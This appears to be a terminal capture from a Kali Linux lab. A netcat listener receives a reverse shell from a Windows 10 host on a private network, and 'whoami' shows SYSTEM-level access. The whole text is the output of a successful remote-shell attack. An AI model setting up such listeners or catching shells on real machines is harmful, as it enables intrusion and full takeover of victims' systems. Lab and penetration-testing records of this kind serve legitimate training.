 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 4068
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>